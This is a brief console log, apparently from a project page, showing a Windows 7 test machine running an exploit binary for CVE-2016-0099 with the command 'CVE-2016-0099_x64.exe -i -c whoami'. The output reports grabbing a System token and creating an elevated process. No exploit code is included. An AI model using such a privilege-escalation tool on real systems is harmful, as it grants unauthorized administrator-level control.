 C:\Users\hybcx\Desktop>CVE-2016-0099_x64.exe -i -c whoami
CVE-2016-0099_x64.exe -i -c whoami
Gathering thread handles
Done, got 4 handles
System Token: 00000000000000D4
Created elevated process
C:\Users\hybcx\Desktop>whoami
whoami
win7-x64-test\hybcx
C:\Users\hybcx\Desktop>